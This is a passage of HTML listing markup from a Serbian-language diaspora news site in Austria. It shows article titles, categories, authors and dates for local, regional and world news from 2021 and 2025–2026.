                            <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio.jpg&#x22;);">
                        <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg.jpg&#x22;);">
                        <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_.png&#x22;);">
                        <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/04/covid-1-e1586538422525.jpg&#x22;);">
                        <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/11/biden.jpg&#x22;);">
                        <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin.jpg&#x22;);">
                        <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/01/djokovic1.jpg&#x22;);">
                        <a href="https://dunav.at/djokovic-odmoran-pred-us-open/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-2.jpg&#x22;);">
                        <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-e1629881703519.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-3-e1629898132986.jpg&#x22;);">
                        <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID.jpg&#x22;);">
                        <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/06/113469.jpg&#x22;);">
                        <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106518 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/296597-1.jpg&#x22;);">
                        <a href="https://dunav.at/bec-6-februara-u-znaku-svetosavskog-bala/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bec-6-februara-u-znaku-svetosavskog-bala/" rel="bookmark">Beč 6. februara u znaku Svetosavskog bala</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-6-februara-u-znaku-svetosavskog-bala/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T09:07:06+01:00">19/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106508 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/904z509_Screenshot-2026-01-17-190958_11zon.jpg&#x22;);">
                        <a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/crna-hronika/"   title="" >Crna hronika</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/" rel="bookmark">U lavinama u Austriji poginulo pet osoba</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T20:52:24+01:00">17/01/2026</time><time class="updated" datetime="2026-01-17T20:52:54+01:00">17/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106503 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/616018841_25742076138734695_2267955490230357083_n.jpg&#x22;);">
                        <a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/" rel="bookmark">Od Dubice do Salcburga: Fudbalski sudija Arnes Talić dobio licencu FIFA</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T19:06:14+01:00">17/01/2026</time><time class="updated" datetime="2026-01-17T19:12:21+01:00">17/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106499 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/snijeg22.jpg&#x22;);">
                        <a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark">Dvojica beskućnika na različitim lokacijama u Beču preminuli od smrzavanja</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T23:45:44+01:00">16/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106494 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-1.jpg&#x22;);">
                        <a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark">Republika Srpska promoviše banjski turizam na Međunarodnom sajmu u Beču</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:51:22+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:51:45+01:00">16/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                        </div>
        </aside> <aside class="widget widget_tabs_post">
            <h2 class="widgettitle">Najnovije vijesti</h2>            <div class="recent-content">
                            <div class="post-widget  posts-listing">
                                                                        
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
